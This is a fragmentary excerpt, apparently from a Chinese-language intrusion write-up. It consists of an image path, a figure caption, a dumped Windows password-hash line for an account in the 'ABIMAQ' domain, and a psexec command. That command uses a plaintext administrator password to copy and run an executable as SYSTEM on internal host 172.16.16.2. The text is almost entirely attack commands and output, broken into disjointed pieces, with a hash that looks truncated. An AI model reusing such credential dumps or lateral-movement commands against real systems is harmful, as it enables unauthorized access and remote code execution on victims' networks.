 4bba3db3d8ca2d264:::
ABIMAQ\ABIMAQ6
$::aad3b435b51404eeaad3b435b51404ee:334af8ac11ebbbbc86dfff23412792
C:\KAV>
图 13
C:\KAV>psexec.exe -s -u administrator -p k78m90 \\172.16.16.2 -c
c:\kav\2009.exe
c:\kav\2009.exe